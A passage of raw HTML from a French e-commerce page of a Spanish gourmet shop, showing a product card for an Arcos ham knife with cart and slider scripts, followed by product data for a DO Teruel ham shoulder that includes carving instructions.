    </article>

                          
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="1429" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-a-jambon-Brooklyn-Arcos.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                    <meta itemprop="gtin13" content="EAN Code:8421002191930">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/3665-large_default/Couteau-a-jambon-Brooklyn-Arcos.webp">
                                                    <meta itemprop="brand" content="ARCOS">
                                                    <meta itemprop="description" content="Couteau à jambon Brooklyn Arcos">
                                	<meta itemprop="sku" content="1429">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_1429'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_1429">
																				
								
																						<div class="image_3665 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-a-jambon-Brooklyn-Arcos.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/3665-large_default/Couteau-a-jambon-Brooklyn-Arcos.webp"
														src="https://www.gastronomicspain.com/3665-home_default/Couteau-a-jambon-Brooklyn-Arcos.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-a-jambon-Brooklyn-Arcos.html">Couteau à Jambon Brooklyn Arcos</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-a-jambon-Brooklyn-Arcos.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																																	<span class="price" itemprop="price" content="52.08">
																				<span class="money" data-currency-eur="52,08 €">52,08 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    250 mm
                                                                                                                                                                                                                                                                                                </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1429(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1429
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1429('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1429).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1429).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1429).attr("style","display:flex !important")
        $(".an_productattributes"+1429).attr("style","display:none !important")
        $(".product-add-to-cart"+1429).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1429+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1429+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1429+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1429+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1429+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1429+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1429+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1429+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1429+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1429).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1429).attr("style","display:none !important")
        $(".an_productattributes"+1429).attr("style","display:block !important")
        $(".product-add-to-cart"+1429).attr("style","display:block !important")

        $(".addtocartmvl"+1429+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1429 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> ajoutée &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1429 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1429('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1429('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes1429"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="1429" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="3"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl1429(0)" data-add_id_product="1429" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Ajouter            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                        </div>
              </section>
                
		
		
        
        <script async defer>

    gtag('event','view_item', {

        'send_to': 'AW-658041741',

        'value': '75.45',

        'items': [{&quot;id&quot;:1233,&quot;google_business_vertical&quot;:&quot;retail&quot;}]

    });

</script>
        
            <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                    
                    <li class="nav-item">
                        <a
                                class="nav-link active"
                                data-toggle="tab"
                                href="#product-details"
                                role="tab"
                                aria-controls="product-details"
                                >Détails du produit</a>
                    </li>
                                                                            </ul>
                
                <div class="tab-content" id="tab-content">
                   
                    
                        <div class="tab-pane fade"
     id="product-details"
    data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;34&quot;,&quot;id_supplier&quot;:&quot;50&quot;,&quot;reference&quot;:&quot;12035&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;93&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;75,45\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;kg&quot;,&quot;unit_price_ratio&quot;:&quot;5.700000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-09-01 11:25:18&quot;,&quot;date_upd&quot;:&quot;2025-11-21 12:30:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Achetez En Ligne \u00c9paule de Jambon de Teruel pas cher. Une \u00e9paule de Teruel AOP avec une cure d&#039;au moins 10 mois et un poids de 5 kg. Marque: Don Jate&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;\u00c9paule de Jambon de Teruel | Acheter En Ligne&quot;,&quot;link_rewrite&quot;:&quot;epaule-do-teruel&quot;,&quot;name&quot;:&quot;\u00c9paule de Jambon de Teruel&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Achetez \u00c9paule de Jambon de Teruel, d\u00e9licieuse et de la plus haute qualit\u00e9&lt;\/h2&gt;\r\n&lt;p&gt;En Espagne Gastronomique, la &lt;strong&gt;\u00c9paule de Jambon de Teruel&lt;\/strong&gt; est maintenant disponible, une palette de montagne d\u00e9licieuse et de qualit\u00e9 sup\u00e9rieure.&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt;\u00c9paule de Jambon de Teruel Entier&lt;\/strong&gt; est, comme son nom l&#039;indique, une appellation d&#039;origine, c&#039;est-\u00e0-dire que les produits fabriqu\u00e9s dans ladite zone g\u00e9ographique sont prot\u00e9g\u00e9s par des processus de production et des directives sp\u00e9cifiques qui r\u00e9gissent le durcissement et le s\u00e9chage desdits produits, en l&#039;occurrence la DO Teruel. palette.&lt;\/p&gt;\r\n&lt;h2&gt;\u00c9paule de Jambon de Teruel entier, un spectacle pour notre palais&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Sans aucun doute, la \u00c9paule\u00a0DO Teruel est un spectacle pour tous les palais, m\u00eame les plus exquis. &lt;b&gt;\u00c9paule de Jambon de Teruel&lt;\/b&gt;\u00a0est une appellation d&#039;origine, c&#039;est-\u00e0-dire que la palette DO Teruel est essentiellement prot\u00e9g\u00e9e par cet environnement g\u00e9ographique, lui offrant certaines conditions qui permettent les qualit\u00e9s n\u00e9cessaires \u00e0 cette appellation d&#039;origine.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;L&#039;\u00e9paule ou aussi commun\u00e9ment appel\u00e9e \u00e9paule, est le nom g\u00e9n\u00e9rique du produit obtenu \u00e0 partir des pattes avant du porc, sal\u00e9es crues et affin\u00e9es de la mani\u00e8re habituelle. &lt;strong&gt;L&#039;\u00e9paule DO Teruel&lt;\/strong&gt; est consid\u00e9r\u00e9e comme la meilleure \u00e9paule au monde de porc blanc.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Mais si vous \u00eates int\u00e9ress\u00e9 par d&#039;autres types d&#039;\u00e9paules ou de jambons de Teruel, n&#039;h\u00e9sitez pas \u00e0 consulter notre site internet et voir toute\u00a0&lt;span style=\&quot;text-decoration: underline; color: #218e53;\&quot;&gt;&lt;strong&gt;&lt;a href=\&quot;https:\/\/www.gastronomicspain.com\/fr\/jambon-teruel\/\&quot;&gt;&lt;span style=\&quot;color: #218e53; text-decoration: underline;\&quot;&gt;notre gamme de jambons et d&#039;\u00e9paules.&lt;\/span&gt;&lt;\/a&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;span style=\&quot;color: #218e53;\&quot;&gt;&lt;strong&gt; &lt;\/strong&gt;&lt;\/span&gt;Vous trouverez toutes sortes de produits typiquement espagnols.&lt;\/p&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;Caract\u00e9ristiques de la jamb\u00e9 d&#039;\u00c9paule de Jambon de Teruel&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Alors que le jambon est obtenu \u00e0 partir des pattes arri\u00e8re du porc, l&#039;\u00e9paule ou l&#039;\u00e9paule de Teruel est obtenue \u00e0 partir des pattes avant. Les principales diff\u00e9rences entre un jambon et une \u00e9paule de Teruel sont :&lt;\/p&gt;\r\n&lt;ol style=\&quot;list-style-type: undefined; text-align: justify;\&quot;&gt;\r\n&lt;li&gt;Le poid. Alors qu&#039;un jambon p\u00e8se entre 7 kg et 9 kg, une \u00e9paule p\u00e8se entre 4,5 kg et 5,5 kg.&lt;\/li&gt;\r\n&lt;li&gt;La forme. Le jambon a une forme plus stylis\u00e9e et arrondie, en plus d&#039;\u00eatre plus petit, l&#039;\u00e9paule de Teruel a une forme plus fine et plus carr\u00e9e dans sa largeur.&lt;\/li&gt;\r\n&lt;li&gt;Les os. Dans le jambon, l&#039;os de la hanche, le f\u00e9mur et le tibia apparaissent. Tandis que la palette Teruel appara\u00eet l&#039;omoplate, le radius et le mouill\u00e9. Lors de la &lt;strong&gt;d\u00e9coupe d&#039;un jambon&lt;\/strong&gt;, il est beaucoup plus difficile de d\u00e9couper une \u00e9paule de Teruel qu&#039;un jambon, car la morphologie est tr\u00e8s diff\u00e9rente. L&#039;omoplate de l&#039;\u00e9paule de jambon rendra la coupe plus difficile. Cependant, ci-dessous, nous allons tr\u00e8s bien vous expliquer comment d\u00e9couper une palette pour pouvoir d\u00e9couper comme un pro.&lt;\/li&gt;\r\n&lt;li&gt;L&#039;\u00e9paule est plus grasse que le jambon. Si nous comparons une \u00e9paule et un jambon du m\u00eame porc, nous verrons que l&#039;\u00e9paule a une concentration plus \u00e9lev\u00e9e de graisse.&lt;\/li&gt;\r\n&lt;\/ol&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;De plus, il est \u00e0 &lt;strong&gt;noter que notre \u00e9paule Teruel d&#039;Appellation d&#039;Origine provient de Calamocha&lt;\/strong&gt;, une commune situ\u00e9e \u00e0 70 km de Teruel qui se distingue par son industrie agroalimentaire. Calamocha est consid\u00e9r\u00e9 comme l&#039;un des principaux producteurs de jambon de Teruel et le r\u00e9sultat est un produit exceptionnel.&lt;\/p&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;Pourquoi acheter en ligne l&#039;\u00c9paule de Jambon de Teruel?&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Il existe de nombreuses raisons pour lesquelles vous devriez choisir une \u00e9paule au lieu d&#039;un jambon. Ensuite, nous allons pr\u00e9senter les raisons pour lesquelles nous pensons qu&#039;il vaut la peine d&#039;acheter la palette DO Teruel en ligne :&lt;\/p&gt;\r\n&lt;ol style=\&quot;list-style-type: undefined; text-align: justify;\&quot;&gt;\r\n&lt;li&gt;&lt;strong&gt;Le prix&lt;\/strong&gt;. L&#039;\u00e9paule de Teruel est moins ch\u00e8re que le jambon de Teruel au kg.&lt;\/li&gt;\r\n&lt;li&gt;C&#039;est l&#039;une des rares palettes certifi\u00e9es que vous trouverez. Il a le sceau de l&#039;AOP Jam\u00f3n de Teruel. &lt;strong&gt;Ce qui garantit sa qualit\u00e9.&lt;\/strong&gt;&lt;\/li&gt;\r\n&lt;li&gt;&lt;strong&gt;Il est id\u00e9al pour une petite famille.&lt;\/strong&gt; Si un jambon est de trop, car vous avez peur qu&#039;il s\u00e8che, une \u00e9paule peut vous convenir. Une bonne option pour les m\u00e9nages de 2 ou 3 personnes&lt;\/li&gt;\r\n&lt;li&gt;L&#039;\u00e9paule de Teruel est une \u00e9paule de r\u00e9serve. Il a une cure d&#039;au moins 9 mois. &lt;strong&gt;Un excellent produit.&lt;\/strong&gt;&lt;\/li&gt;\r\n&lt;\/ol&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;Comment couper une \u00c9paule de Jambon de Teruel ?&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Contrairement au jambon, couper une \u00e9paule peut \u00eatre un peu plus difficile. N&#039;ayez pas peur, avec les conseils suivants, ce sera tr\u00e8s facile. Il vous suffit de changer la puce et de suivre nos instructions :&lt;\/p&gt;\r\n&lt;ol style=\&quot;list-style-type: undefined;\&quot;&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Tout d&#039;abord, faites un sondage si vous allez consommer la palette durcie dans la journ\u00e9e ou si elle durera plusieurs jours. Dans le cas o\u00f9 vous allez tout consommer le m\u00eame jour, peu importe que vous le placiez sabot vers le haut ou sabot vers le bas. Mais dans le cas o\u00f9 cela va durer plusieurs jours ou semaines, &lt;strong&gt;il est important que vous commenciez par le comptoir&lt;\/strong&gt;, &lt;strong&gt;car c&#039;est la partie de la palette qui est la plus durcie.&lt;\/strong&gt;&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Comme dans le cas du jambon, nous allons faire une incision au niveau de l&#039;articulation, 5 cm en dessous de la cheville, mais cette fois l&#039;incision va \u00eatre faite jusqu&#039;\u00e0 l&#039;os \u00e0 un angle de 90\u00ba. Pour cela, nous utiliserons un couteau \u00e0 d\u00e9sosser.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Nous \u00e9pluchons toute la surface que nous allons couper, en \u00e9liminant l&#039;exc\u00e8s de graisse et la cro\u00fbte. Nous les conservons pour couvrir la palette lorsque nous avons termin\u00e9.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;&lt;strong&gt;Tenant compte du fait que le sabot est relev\u00e9&lt;\/strong&gt;. Une fois pel\u00e9, nous allons marquer comme r\u00e9f\u00e9rence l&#039;os qui d\u00e9passe \u00e0 1 main de l&#039;incision que nous avons faite. Avec le couteau \u00e0 d\u00e9sosser, nous allons couper en suivant cet os jusqu&#039;\u00e0 l&#039;incision que nous avons faite dans l&#039;articulation. On enl\u00e8vera un morceau de la palette d&#039;environ 250 gr. Il est pr\u00e9f\u00e9rable de d\u00e9couper ce morceau de jambon sur une planche selon les go\u00fbts de chacun. Ou en cubes, lani\u00e8res ou fines tranches de jambon.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Ensuite, nous commen\u00e7ons \u00e0 couper la partie de la lame sup\u00e9rieure qui se trouve sous l&#039;extr\u00e9mit\u00e9 de l&#039;os et au-dessus de l&#039;omoplate. Nous ferons une petite incision, comme dans l&#039;articulation, et nous commencerons \u00e0 couper.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Une fois que nous arrivons \u00e0 l&#039;os de l&#039;omoplate. N&lt;strong&gt;ous allons le marquer et le d\u00e9limiter avec un couteau \u00e0 d\u00e9sosser ou avec un lacet&lt;\/strong&gt;. De cette fa\u00e7on, la tranche d&#039;\u00e9paule de Teruel sera s\u00e9par\u00e9e beaucoup plus facilement.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Une fois l&#039;os de l&#039;omoplate d\u00e9limit\u00e9, on commence \u00e0 d\u00e9couper le jambon sur l&#039;\u00e9paule en coupant une fine tranche dans le sens de l&#039;omoplate ou de l&#039;omoplate. Apr\u00e8s avoir fait cette incision, la tranche sortira d&#039;elle-m\u00eame.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Nous effectuons la coupe jusqu&#039;\u00e0 ce que nous commencions \u00e0 trouver des difficult\u00e9s dues \u00e0 la posture et nous proc\u00e9dons \u00e0 la rotation de la palette.&lt;\/li&gt;\r\n&lt;\/ol&gt;\r\n&lt;p&gt;4,9 kg poids net (environ)&lt;\/p&gt;\r\n&lt;p&gt;jambe enti\u00e8re&lt;\/p&gt;\r\n&lt;p&gt;Appellation d&#039;Origine de Teruel&lt;\/p&gt;\r\n&lt;p&gt;Don Jate&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;Achetez \u00c9paule de Jambon de Teruel, d\u00e9licieuse et de la plus haute qualit\u00e9&lt;\/h2&gt;\r\n&lt;p&gt;En Espagne Gastronomique, la &lt;b&gt;\u00c9paule de Jambon de Teruel&lt;\/b&gt;\u00a0est maintenant disponible, une palette de montagne d\u00e9licieuse et de qualit\u00e9 sup\u00e9rieure.&lt;\/p&gt;\r\n&lt;p&gt;&lt;b&gt;\u00c9paule de Jambon de Teruel Entier&lt;\/b&gt; est, comme son nom l&#039;indique, une appellation d&#039;origine, c&#039;est-\u00e0-dire que les produits fabriqu\u00e9s dans ladite zone g\u00e9ographique sont prot\u00e9g\u00e9s par des processus de production et des directives sp\u00e9cifiques qui r\u00e9gissent le durcissement et le s\u00e9chage desdits produits, en l&#039;occurrence la DO Teruel. palette.&lt;\/p&gt;\r\n&lt;p&gt;5,7 kg. poids net (environ)&lt;\/p&gt;\r\n&lt;p&gt;jambe enti\u00e8re&lt;\/p&gt;\r\n&lt;p&gt;Appellation d&#039;Origine de Teruel&lt;\/p&gt;\r\n&lt;p&gt;Don Jate&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1233,&quot;id_product&quot;:1233,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;jambon-teruel&quot;,&quot;category_name&quot;:&quot;Jambon de teruel&quot;,&quot;link&quot;:&quot;https:\/\/www.gastronomicspain.com\/fr\/jambon-teruel\/epaule-do-teruel.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:75.445455,&quot;price_without_reduction&quot;:75.445455,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Poids:                                     &quot;,&quot;value&quot;:&quot;4,9 kg&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Ingr\u00e9dients:&quot;,&quot;value&quot;:&quot;Jambon de porc AOP Teruel, sel, sucre, dextrose et conservateurs E-250 et E-252.&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;GLUTEN&quot;,&quot;value&quot;:&quot;SANS GLUTEN&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Format&quot;,&quot;value&quot;:&quot;black cloth sack&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Conservation&quot;,&quot;value&quot;:&quot; Conservar en un lugar fresco y seco, con una temperatura entre 15\u00b0C y 25\u00b0C, alejada de la luz directa y fuentes de calor.&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;MARQUE&quot;,&quot;value&quot;:&quot;Don Jate&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Produit par&quot;,&quot;value&quot;:&quot;Don Jate S.A. - Carretera Sagunto - Burgos, Km. 122. Pol\u00edgono La Paz, 44195 Teruel, Espagne&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Taric1&quot;,&quot;value&quot;:&quot;1602421000&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Descripcion 1&quot;,&quot;value&quot;:&quot;Ham shoulder, black cloth sack&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Taric 2&quot;,&quot;value&quot;:&quot;1602421000&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Descripcion 2&quot;,&quot;value&quot;:&quot;Ham shoulder, black cloth sack&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;position&quot;:&quot;18&quot;},{&quot;name&quot;:&quot;Taric 3&quot;,&quot;value&quot;:&quot;1602421000&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;position&quot;:&quot;19&quot;},{&quot;name&quot;:&quot;Descripcion 3&quot;,&quot;value&quot;:&quot;Ham shoulder, black cloth sack&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;position&quot;:&quot;20&quot;},{&quot;name&quot;:&quot;Peso Neto&quot;,&quot;value&quot;:&quot;5.7&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;21&quot;},{&quot;name&quot;:&quot;Taric 4&quot;,&quot;value&quot;:&quot;1602421000&quot;,&quot;id_feature&quot;:&quot;32&quot;,&quot;position&quot;:&quot;22&quot;},{&quot;name&quot;:&quot;Descripcion 4&quot;,&quot;value&quot;:&quot;Ham shoulder, black cloth sack&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;23&quot;},{&quot;name&quot;:&quot;Taric 5&quot;,&quot;value&quot;:&quot;1602421000&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Descripcion 5&quot;,&quot;value&quot;:&quot;Ham shoulder, black cloth 